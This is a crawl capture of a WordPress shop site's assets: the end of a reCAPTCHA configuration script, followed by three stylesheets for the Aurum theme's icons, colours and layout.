5DDr8OYwrA4IjnCqz/CqcO2LQVCHcKAB0LDnGLCmTsrR3s6w5jCkcKLwq/[base64]/CscOKb8Kfw60zw7HClsOXw5/CjQrDn3bDlDh0GcKEwrATwqw6w6F6I8Omd8Onwo/Dj8OfQD/Csl/DmMOZw5bDtUvDtMKqw58GwpF/w7wnwoF9LsOHf13DlcOWbUgKGsOkwrkFeUEHw6kWwoDDlzFNf8Obwowfw7l9asOWdcKsw47DhcKYZiLCvwjDgAPDkMO+A8O3woczT3nCqgLCpMKIw4XDrMKUwr/[base64]/DsC0DwovDrHLCm8OIJlxyWAHCo0XCuEtRHFUZwp/CkMOJwonCqcK0ccOCXzEIw6FAw7pkw6XDssOCw7dDEsK5Q241O8ORw4cdw4kFTSt3w4EbecOzw7wgwqLDqMKow59owrbDrMO8OcO/BsOqGMK/[base64]/Diy8bwpZuw4/CqmrDqCVJw5rDnzsQLUByKSwzVMKFwq9RwpsbRsKpwpxzwokbXg/Cm8O7w4Flw5MnKMOlw6zCgyUxwrnCpXXDgA4MI1Mqwr1TRsKfX8Olw7ktwqwjJcK0wq/CqmvCp27CmsKzw6zDoMK6UirCkAnCiwwvwp0OwpgeESR/[base64]/[base64]/wqnCncKQwqrCiAvDnsK6w6nCgSVCw5Buw49Jw53DigfCn8KLw6rDoMOSwrPDohgrU8O5dMK9woQKXMKlwpzCiMKQJMOdF8K/w6DCjyQ/wqpNwqLDgsK7NMO+NGjCrcOdw5Vhw4rDhsK6w7XCq2IGw5HChcO9w4ALw7nCm1xAwpB+HcOjwobDiMK9GxjDvcOIwqd3RMK1VcO3wp/[base64]/[base64]/CkcOuRhZtw4U9dsOow48ow4xHJEoRwprDuBDDv2LDtsOaAMOGAGbDn2l9W8Kaw4DDncOjwrbCpT5mOSPDkW/Cj8Otw6fDgD7DsybCj8KfXw7DrnTDo13DlzjDiFPDo8KAw685aMK8XEXCsXZUPzzCmMKZw64EwrAeQsO1wo5wwo/[base64]/Cu8KOwovDvcKewozCv25INDHCucO9V8KrAWlnwot8wqPDhcONw4bDlm/DhsKcwobChAcY\x22],null,[\x22conf\x22,null,\x226Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,634],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://larscraft.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R0xBST4nFq6saSHyr17OiHgCYn3lMc7mD/bXgx+E16A\\u003d\x22,1,0,null,1,1768175864392,0,0,[142,161,154],null,[118,124,112],\x22RC-TgPGIYptytZu0A\x22,null,null,null,null,null,\x220dAFcWeA5ZJ--m-1cN-HHYnyk-Z8xdORDkDNvF4blCip0hJVlyHhiWP_7HdWe984VgghxKBc3DtBHmWo9ouzSgZ2wnzG1jO15OEA\x22,1768258664225]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://larscraft.com/wp-content/litespeed/css/0bc0b52b3c6e931dfa865baa5556095e.css?ver=6095e
body_size: 179
content:
@font-face{font-family:'AurumIcons';src:url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.eot?lwankl');src:url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.eot?lwankl#iefix') format('embedded-opentype'),url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.ttf?lwankl') format('truetype'),url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.woff?lwankl') format('woff'),url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.svg?lwankl#AurumIcons') format('svg');font-weight:400;font-style:normal;font-display:block}[class^=aurum-],[class*=" aurum-"]{font-family:'AurumIcons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aurum-star:before{content:"\e900"}.aurum-add-plus:before{content:"\e901"}.aurum-forward:before{content:"\e902"}.aurum-list-add:before{content:"\e903"}.aurum-arrow-left-mini:before{content:"\e906"}.aurum-arrow-right-mini:before{content:"\e904"}.aurum-minus:before{content:"\e905"}

--- FILE ---
content_type: text/css
request_url: https://larscraft.com/wp-content/litespeed/css/4baae94c3bdec080a16f304ae14abb3b.css?ver=abb3b
body_size: 2432
content:
body{background-color:#fff !important;color:#000}header.site-header div.nav>ul li a,header.site-header ul.nav li a{color:#222}h1,h2,h3,h4,h5,h6{color:#222}.page-container .teaser_grid_container .wpb_thumbnails .entry-content{color:#888}header.site-header div.nav>ul>li>a:after,header.site-header ul.nav>li>a:after{background:#222}.woocommerce .product .item-info h3 a{color:#222}.woocommerce .product .item-info span a{color:#888}header.site-header div.nav>ul>li>a:hover,header.site-header ul.nav>li>a:hover{color:#222}section.blog .post .post-content .read-more{color:#222}.header-menu .lab-mini-cart .total{color:#888}.pagination>li>a:hover{color:#000}.pagination>li .current:hover,.pagination>li.active>a:hover{border-color:#eee;box-shadow:inset 0 0 0 1px #eee,inset 0 0 0 2px #eee}.pagination>li>a{border-color:#eee;color:#2f2f2f}.pagination>li .current,.pagination>li.active>a{border-color:#eee;box-shadow:inset 0 0 0 1px #eee,inset 0 0 0 2px #eee;color:#222}.my-account .my-account-tabs .user-profile .name{color:#222}.my-account .my-account-tabs .user-profile .logout{color:#888}.my-account .my-account-content .no-entries{color:#888}.my-account .my-account-tabs ul li a{color:#888}.my-account .my-account-tabs ul li{border-top-color:#eee}.my-account .my-account-tabs ul li.active a{color:#222}.my-account .my-account-content:before{background:#eee}.my-account .my-account-tabs ul li.active{background:#fff;border-right-color:#fff}.woocommerce .product .item-info .add-to-cart:before{color:#222}header.site-header{background:#fff}header.site-header div.nav>ul>li:hover>a,header.site-header ul.nav>li:hover>a{background:#f7f7f7}header.site-header .top-menu{background:#333}footer.site-footer.inverted{background:#333}footer.site-footer{background:#fff}.sidebar .sidebar-entry .sidebar-entry-title{border-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.banner{background:#fff;border-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.page-container .wpb_content_element.lab_vc_pagetitle h2 small{color:#888}.sidebar .sidebar-entry ul li{border-color:#eee}.sidebar .sidebar-entry{border-color:#eee}.sidebar .sidebar-entry .sidebar-entry-title{color:#222}.woocommerce .product .onsale{background:#333}.page-container .wpb_button.wpb_btn-primary,.wpb_btn-default,.btn.btn-primary{background:#222}.nav>li>a:hover,.nav>li>a:focus{background-color:#222}.btn.btn-default{background:#7b599b}.btn.btn-default:hover{background:#6e508b}header.site-header div.nav>ul li ul li:hover>a,header.site-header ul.nav li ul li:hover>a{background-color:#eee;color:#222}.tooltip.tooltip-green .tooltip-inner{background-color:#222}section.blog .post .post-image .thumb-hover{background:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#888}::selection{background:#7b599b;color:#222}::-moz-selection{background:#7b599b;color:#222}a:hover{color:#7b599b}.woocommerce .place-order .button:active{background-color:#222}.woocommerce .place-order .button:focus{background-color:#222}.product .summary form.cart .button:active{background-color:#222}.search .search-header h2 strong{color:#222}.woocommerce .woocommerce-checkout-payment .payment_methods input[type=radio]:checked+label:before{background-color:#222}.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current-menu-ancestor>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current-menu-item>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current_page_ancestor>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current_page_item>.ubermenu-target>.ubermenu-target-title{color:#222}.product .summary .variations div.variation-select .btn{background-color:transparent}.page-container .wpb_button.wpb_btn-primary,.wpb_btn-default,.btn.btn-primary{background:#7b599b}.btn.btn-default:hover{background:#1a1a1a}.tooltip.tooltip-green .tooltip-inner{background-color:#222}section.blog .post .post-image .thumb-hover{background:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#7b599b}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#735391}footer.site-footer.inverted .footer-widgets .sidebar>h3{color:#eee}footer.site-footer.inverted .footer-widgets .sidebar ul li a{color:#eee}.page-container .wpb_content_element.lab_vc_pagetitle .dash{background-color:#222}header.site-header div.nav>ul li ul,header.site-header ul.nav li ul{background:#f7f7f7}.sidebar .sidebar-entry ul li>a{color:#888}.page-container .wpb_button.wpb_btn-default{background:#7b599b}.page-container .wpb_button.wpb_btn-primary{background:#333}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#888}a{color:#222}section.blog .post .comments .title{border-bottom-color:#eee}.header-menu .lab-mini-cart .cart_list li{background:#fefefe;border-color:#eee}header.site-header.sticky.sticked .header-menu .lab-mini-cart{border-color:#eee}.header-menu .lab-mini-cart{background:#fff}.header-menu .lab-mini-cart .cart_list li:hover{background:#f7f7f7}section.blog .post .comments .comment h4{color:#222}section.blog .post .comments .comment .comment-reply-link,section.blog .post .comments .comment .reply{color:#222}section.blog .post .comments .comment{border-bottom-color:#eee}section.blog .post .comments .comment-respond #submit{background:#222}.contact-page .contact-form .form-control{background:#eee}.form-control{background:#eee;color:#888;border-color:#eee}.form-control::-webkit-input-placeholder{color:#888}.form-control:-moz-placeholder{color:#888}.form-control::-moz-placeholder{color:#888}.form-control:-ms-input-placeholder{color:#888}section.blog .post .comments .comment-respond .form-control{background:#eee;border-color:#eee}section.blog .post .post-content .title a{color:#222}header.site-header .header-widgets .cart-counter .badge,header.mobile-menu .cart-info .items-count{background-color:#7b599b}header.site-header .header-widgets .search-form .search-input-env .form-control{border-color:#eee;background:#fff}.welcome-page-container .links-list h4{color:#222}.welcome-page-container .links-list ul li a{color:#888}.welcome-page-container header .welcome-title h2{border-left-color:#eee}.woocommerce .product .onsale.featured{background-color:#7b599b}.sidebar .sidebar-entry ul li{color:#a2a2a2}nav.nav-growpop .icon-wrap{background-color:#fff}.page-container .teaser_grid_container .wpb_thumbnails .isotope-inner{border-color:#eee}.page-container .teaser_grid_container .wpb_thumbnails .isotope-inner:hover{background:#f7f7f7}.header-menu .lab-mini-cart{border-color:#eee}.header-menu .lab-mini-cart .cart_list li .product-details a{color:#222}.header-menu .lab-mini-cart .cart_list li .product-details .quantity{color:#888}.header-menu .lab-mini-cart .cart_list li .product-details .quantity .price{color:#222}.header-menu .lab-mini-cart .cart-bottom{background:#f7f7f7;border-top:#eee}.header-menu .lab-mini-cart .total .amount{color:#222}.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote{color:#000}header.site-header div.nav>ul li ul li.current-menu-ancestor>a,header.site-header div.nav>ul li ul li.current-menu-item>a,header.site-header div.nav>ul li ul li.current_page_ancestor>a,header.site-header div.nav>ul li ul li.current_page_item>a,header.site-header ul.nav li ul li.current-menu-ancestor>a,header.site-header ul.nav li ul li.current-menu-item>a,header.site-header ul.nav li ul li.current_page_ancestor>a,header.site-header ul.nav li ul li.current_page_item>a{background:#f2f2f2}.page-container .wpb_content_element.vc_separator.title-style-rounded h4,.page-container .wpb_content_element.vc_separator.title-style-squared h4{border-color:#222}.page-container .wpb_content_element.vc_separator.vc_sep_color_default .vc_sep_holder .vc_sep_line{border-color:#222}.page-container .wpb_content_element.vc_separator.title-style-squared-filled h4{background:#222}.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_black h4 .title-container{background:#222}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li a{border-color:#eee;color:#000;background:#f7f7f7}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li.ui-state-active a{border-bottom-color:#fff;color:#000}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tab{border-color:#eee}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-top-color:#eee}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-state-active a{background:#fff}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-state-active a{background:#fff;border-right-color:#fff}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li a{background:#f7f7f7;border-color:#eee;color:#000}.page-container .wpb_content_element.wpb_tour .wpb_tab{color:#888;border-color:#eee}.page-container .wpb_content_element.wpb_tour.tabs-right .wpb_tabs_nav li.ui-state-active a{border-left-color:#fff;border-right-color:#eee}.banner .button_outer .button_inner .banner-content span{color:#3d3d3d}.banner.banner-purple{background:#7b599b;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}blockquote{border-left-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.post-formatting blockquote p{color:#888}.page-container .feature-tab .description{color:#888}.page-container .feature-tab .icon,.page-container .feature-tab .title{color:#222}.page-container .feature-tab.icon-top-dark.icon-top-dark .icon,.page-container .feature-tab.icon-top.icon-top-dark .icon{background:#222}.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_header{background:#fff}.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_content{color:#888}.contact-page .contact-information .social-networks li a{background:#eee}.contact-page .contact-information .social-networks li a i{color:#d5d5d5}.contact-page .contact-form .form-control:focus,.contact-page .contact-form .form-control:hover{border-color:#eee}.form-control:hover{border-color:#eee}.panel-default>.panel-heading{background:#fff;border-bottom-color:#eee !important;color:#000}.panel-group.panel-group-2 .panel{border-bottom-color:#eee !important}.coupon-env .coupon-enter{color:#222}.coupon-env .coupon-enter span{color:#888}.woocommerce .cart_totals table tr td,.woocommerce .cart_totals table tr th{color:#888;border-bottom-color:#eee}.woocommerce .quantity.buttons_added input.input-text{border-color:#fff}.woocommerce .quantity.buttons_added{background:#eee}.view-cart tr{border-bottom-color:#eee;color:#222}.coupon-env .coupon{background:#fff}.woocommerce .cross-sells .product-item+.product-item{border-top-color:#eee}.select2-container .select2-choice{background:#fff}.bordered-block{border-color:#eee}.bordered-block h2{color:#222;border-bottom:1px solid #eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}header.site-header .top-menu nav>li.single-entry span{color:#888}header.site-header .top-menu nav>li a{color:#888}header.site-header .top-menu nav>li a:hover{color:#222}header.mobile-menu .mobile-logo{border-bottom-color:#fff}header.mobile-menu div.mobile-menu>ul li a,header.mobile-menu ul.mobile-menu li a{background:#fff}header.mobile-menu div.mobile-menu>ul li ul li a,header.mobile-menu ul.mobile-menu li ul li a{background:#f7f7f7}header.mobile-menu div.mobile-menu>ul li a,header.mobile-menu ul.mobile-menu li a{border-bottom-color:#eee;color:#222}header.mobile-menu div.mobile-menu>ul li a .sub-menu-indicator,header.mobile-menu ul.mobile-menu li a .sub-menu-indicator{background:#fff;border-left-color:#eee}header.mobile-menu .cart-info a{border-bottom-color:#eee;color:#000}header.mobile-menu .cart-info a:hover{background:#eee}header.mobile-menu div.mobile-menu>ul li a:hover,header.mobile-menu ul.mobile-menu li a:hover{background:#eee}header.mobile-menu div.mobile-menu>ul li.sub-visible>a .sub-menu-indicator,header.mobile-menu ul.mobile-menu li.sub-visible>a .sub-menu-indicator{background:#eee}.search .search-header{background:#f2f2f2}.search .search-header .tabs a{background:#fafafa;border-color:#eee;color:#888}.search .search-header .tabs a.active{color:#000;background:#fff;border-bottom-color:#fff}.search .search-header .go-back{color:#888}.search .search-results-list .search-results li{border-bottom-color:#eee}.search .search-results-list .search-results li .post-details .meta{color:#888}.pagination>li.dots span{background:#fff;border-color:#eee}.woocommerce .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:before,.woocommerce .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before{color:#7b599b}.woocommerce .button.button-secondary{background-color:#7b599b}.woocommerce .button.button-secondary:hover{background-color:#8360a4}.woocommerce-notice{background-color:#7b599b;box-shadow:0 0 0 6px #7b599b}.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before,.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:before{color:#222}.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#7b599b}.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#6e508b}.woocommerce-demo-store .demo_store{background-color:#7b599b}.woocommerce-demo-store .demo_store .woocommerce-store-notice__dismiss-link{border-left-color:#8866a7}.woocommerce-demo-store .demo_store .woocommerce-store-notice__dismiss-link:hover{background-color:#6e508b}.sidebar .sidebar-entry ul li>a:hover{color:#222}.go-to-top:hover{background-color:#222}.footer-bottom a{color:#888}input[type=checkbox]:before,input[type=radio]:before{background-color:#7b599b}.woocommerce .blockOverlay:after{background-color:#7b599b}

--- FILE ---
content_type: text/css
request_url: https://larscraft.com/wp-content/litespeed/css/65c96f79731e576fde7b1187e082550a.css?ver=2550a
body_size: 789
content:
.text-col-home p{color:#fff}header.site-header,footer.site-footer{background:#033}header.site-header div.nav>ul li a,header.site-header ul.nav li a,header.site-header.sticky.sticked div.nav>ul>li>a,header.site-header.sticky.sticked ul.nav>li>a{color:#fff}header.site-header.sticky.sticked div.nav>ul>li>a:after,header.site-header.sticky.sticked ul.nav>li>a:after{background:#fff}header.site-header div.nav>ul>li>a:after,header.site-header ul.nav>li>a:after{background:#fff}footer.site-footer .footer-bottom{text-align:center}header.site-header div.nav>ul>li>a:hover,header.site-header ul.nav>li>a:hover{color:#111;background-color:#fff !important}.nav>li>a:hover,.nav>li>a:focus{background-color:#fff}.post-formatting img{max-height:240px !important}.post-formatting p{font-size:16px;line-height:29px;margin-bottom:20px}.vc_gitem-zone-mini p{font-size:12px;line-height:20px}footer.site-footer .footer-menu ul li a{color:#fff;font-size:14px}footer.site-footer .footer-menu ul{margin-top:14px}.footer-bottom .col-md-12{color:#fff;font-size:14px}.eg-washington-element-3{font-size:22px !important;text-transform:uppercase !important}.single-essential_grid .post-image{display:none !important}.shortcode_wysija{text-align:center !important}.wysija-submit{margin:auto;border:none;background:#069;color:#fff;width:100px;height:50px}.wysija-input{padding-left:10px;border:1px solid #ccc}.page-id-13 .page-container{padding-top:0 !important;margin-top:0 !important}footer.site-footer .footer-bottom .social-networks a{border-radius:30px;color:#fff;font-size:30px;padding:5px}footer.site-footer .footer-bottom .social-networks a:hover{color:#930 !important}footer.site-footer .social-networks li a i:before{line-height:40px !important}footer.site-footer .social-networks li a{background:0 0 !important}.social-nav{float:right;margin-right:60px;margin-top:28px}.sticked .social-nav{margin-top:17px}.sidebar .sidebar-entry.widget_wysija .wysija-submit{background:#069}#submit{margin-top:20px}#respond .title small{display:none}.social-nav ul li{display:inline-block;list-style:none}.social-nav .social-networks li a{font-size:30px;color:#fff}.social-nav .social-networks li a:hover{color:orange}#menu-main-menu{float:left;margin-top:15px}.sticked .main-menu ul li a:hover{color:#000 !important}.esg-allfilter{display:none !important}.footer-bottom{color:#fff}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{background-color:orange !important}.dantdm-mobile{display:none}.about-single-image img{box-shadow:2px 2px 8px #000 !important}.text-col-home p{color:#fff}header.site-header,footer.site-footer{background:#111}header.site-header div.nav>ul li a,header.site-header ul.nav li a,header.site-header.sticky.sticked div.nav>ul>li>a,header.site-header.sticky.sticked ul.nav>li>a{color:#fff}footer.site-footer .footer-bottom{text-align:center}@media only screen and (min-width:320px) and (max-width:479px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}footer.site-footer .social-networks li{float:none;display:inline-block}footer.site-footer .footer-bottom .col-md-6+.col-md-6 .social-networks{float:none}}@media only screen and (min-width:480px) and (max-width:767px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}footer.site-footer .social-networks li{float:none;display:inline-block}footer.site-footer .footer-bottom .col-md-6+.col-md-6 .social-networks{float:none}}.home-slider-row .vc_column-inner{padding-top:0 !important}.page-container{margin-top:0 !important;margin-bottom:0 !important}@media only screen and (min-width:768px) and (max-width:1023px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}}.post-content .aligncenter{display:block;margin:20px auto}